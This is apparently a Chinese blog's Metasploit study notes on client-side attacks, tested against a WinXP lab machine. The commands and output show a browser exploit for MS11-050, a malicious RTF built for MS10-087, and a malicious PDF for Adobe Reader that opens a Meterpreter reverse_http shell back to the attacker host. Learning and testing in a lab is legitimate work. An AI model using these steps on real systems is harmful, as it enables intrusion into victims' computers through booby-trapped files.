Metasploit学习笔记——客户端渗透攻击

1.浏览器渗透攻击实例——MS11-050安全漏洞
示例代码如下
msf > use windows/browser/ms11_050_mshtml_cobjectelement
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > info
Name: MS11-050 IE mshtml!CObjectElement Use After Free
Module: exploit/windows/browser/ms11_050_mshtml_cobjectelement
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2011-06-16
Provided by:
d0c_s4vage
sinn3r <sinn3r@metasploit.com>
bannedit <bannedit@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
1 Internet Explorer 7 on XP SP3
2 Internet Explorer 7 on Windows Vista
3 Internet Explorer 8 on XP SP3
4 Internet Explorer 8 on Windows 7
5 Debug Target (Crash)
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE false no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload information:
Space: 500
Avoid: 6 characters
Description:
This module exploits a use-after-free vulnerability in Internet
Explorer. The vulnerability occurs when an invalid <object> tag
exists and other elements overlap/cover where the object tag should
be when rendered (due to their styles/positioning). The
mshtml!CObjectElement is then freed from memory because it is
invalid. However, the mshtml!CDisplay object for the page continues
to keep a reference to the freed <object> and attempts to call a
function on it, leading to the use-after-free. Please note that for
IE 8 targets, JRE (Java Runtime Environment) is required to bypass
DEP (Data Execution Prevention).
References:
https://cvedetails.com/cve/CVE-2011-1260/
OSVDB (72950)
https://technet.microsoft.com/en-us/library/security/MS11-050
http://d0cs4vage.blogspot.com/2011/06/insecticides-dont-kill-bugs-patch.html
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set URIPATH ms11050
URIPATH => ms11050
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set LHOST 10.10.10.128
LHOST => 10.10.10.128
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > set LPORT 8443
LPORT => 8443
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > exploit
[*] Exploit running as background job 0.
[*] Started HTTP reverse handler on http://10.10.10.128:8443
msf exploit(windows/browser/ms11_050_mshtml_cobjectelement) > [*] Using URL: http://0.0.0.0:8080/ms11050
[*] Local IP: http://10.10.10.128:8080/ms11050
[*] Server started.

在靶机中启动IE浏览器访问该链接
[-] 10.10.10.254 ms11_050_mshtml_cobjectelement - Unknown User-Agent Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
由于靶机的IE版本不在可以利用的范围内,就只能大概测试一下,如果成功的话


2.针对Office软件的渗透攻击实例——MS10-087安全漏洞

示例代码如下
msf > search ms10_087
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/fileformat/ms10_087_rtf_pfragments_bof 2010-11-09 great MS10-087 Microsoft Word RTF pFragments Stack Buffer Overflow (File Format)
msf > use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > set payload windows/exec
payload => windows/exec
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > set CMD calc.exe
CMD => calc.exe
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > set FILENAME ms10087.rtf
FILENAME => ms10087.rtf
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > exploit
[*] Creating 'ms10087.rtf' file ...
[+] ms10087.rtf stored at /root/.msf4/local/ms10087.rtf
将这个文件复制到WinXP靶机,双击运行,其中存在的安全漏洞被利用,从而执行Metasploit的攻击载荷,弹出计算器程序。

3.Adobe阅读器渗透攻击实战案例——加急的项目进展报告

示例代码如下
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > use exploit/windows/fileformat/adobe_cooltype_sing
msf exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(windows/fileformat/adobe_cooltype_sing) > set LHOST 10.10.10.128
LHOST => 10.10.10.128
msf exploit(windows/fileformat/adobe_cooltype_sing) > set LPORT 8443
LPORT => 8443
msf exploit(windows/fileformat/adobe_cooltype_sing) > set FILENAME 2.pdf
FILENAME => 2.pdf
msf exploit(windows/fileformat/adobe_cooltype_sing) > exploit
[*] Creating '2.pdf' file...
[+] 2.pdf stored at /root/.msf4/local/2.pdf
在攻击机再启动一个对应于载荷的监听端,等待靶机回连,示例代码如下
msf exploit(windows/fileformat/adobe_cooltype_sing) > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(multi/handler) > set LHOST 10.10.10.128
LHOST => 10.10.10.128
msf exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://10.10.10.128:8443
将该模块产生的测试文件2.pdf复制到WinXP靶机中,双击打开该文件,监听端接到来自靶机的Meterpreter连接,执行命令对靶机环境进行基本查询,示例代码如下
[*] http://10.10.10.128:8443 handling request from 10.10.10.254; (UUID: q3cpml8e) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (10.10.10.128:8443 -> 10.10.10.254:1089) at 2020-02-04 20:42:21 +0800
meterpreter > sysinfo
Computer : DH-CA8822AB9589
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >

相应地查看WinXP靶机中的情形,可以看到阅读软件Adobe Reader被溢出之后已经处于崩溃状态,不能够正常显示了
最新文章
- Bash:-:-获取未来40天的日期
- 兼容的firstChild,lastChild,nextSibling,previousSibling写法
- solr5.2.1环境搭建教程
- 安装VS2015可能出现的问题以及解决方法
- ORA-01078、ORA-01565、ORA-17503、ORA-29701
- [AnuglarJS] TweenMax with ngAnimate
- OpenShare新功能@2014年10月
- eclipse代码提示框背景色改动
- Eclipse关闭XML文件验证的方法,解决xml警告
- Handsontable Read-only cells
- OCP-1Z0-051-题目解析-第25题
- [Q]pdfFactory虚拟打印机的安装
- 转 Linux下的GoldenGate的启动关闭Shell脚本(独立)
- NFA的实现
- 微信小程序教学第二章:小程序中级实战教程之预备篇 - 项目结构设计 |基于最新版1.0开发者工具
- 【技术讨论】RF环境搭建手册
- 第四周博客之一---Linux的基本命令(前5个)
- 《Java编程思想》读书笔记-赋值操作符
- java进阶书籍推荐(不包括基础)
- Google App Engine10年,支持更多你喜欢的编程语言